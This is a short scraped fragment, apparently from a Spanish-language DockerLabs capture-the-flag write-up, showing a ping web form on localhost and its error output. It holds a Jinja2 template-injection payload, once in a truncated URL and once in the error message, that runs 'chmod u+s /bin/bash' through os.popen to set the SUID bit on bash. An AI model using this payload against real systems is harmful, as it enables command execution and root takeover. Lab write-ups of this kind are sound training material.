 127.0.0.1:9090/?ip={{+self.__init__.__globals__.__builtins__.__import__('os').popen('chmod+u%2Bs+%
DockerLabs GTFOBins Reverse Shell CyberChef CrackStation
Ejecutar ping
Dirección IP:
Ejecutar
Error al ejecutar: /usr/bin/ping: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('chmod u+s /bin/bash').read() }}: Name or
service not known